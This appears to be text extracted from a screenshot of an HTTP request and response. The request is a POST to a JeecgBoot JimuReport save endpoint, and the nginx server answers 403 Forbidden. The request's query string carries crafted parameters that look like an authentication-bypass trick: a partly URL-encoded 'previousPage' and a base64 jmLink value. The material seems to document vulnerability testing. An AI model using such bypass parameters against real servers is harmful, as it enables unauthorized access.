 POST /jeecgboot/jmreport/save?previousPag%65=xxx&jmLink=YWFhfHxiYml= HTTP/1.1
Host: 10.211.55.2:1880
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 2
{
}
1 HTTP/1.1 403 Forbidden
2 Server: nginx/1.27.0
3 Date: Fri, 09 Aug 2024 13:49:10 GMT
4 Content-Type: text/html
5 Content-Length: 555
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
403 Forbidden
</title>
</head>
10 <body>
11 <center>
<h1>
403 Forbidden
</h1>
</center>
12 <hr>
<center>
nginx/1.27.0
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21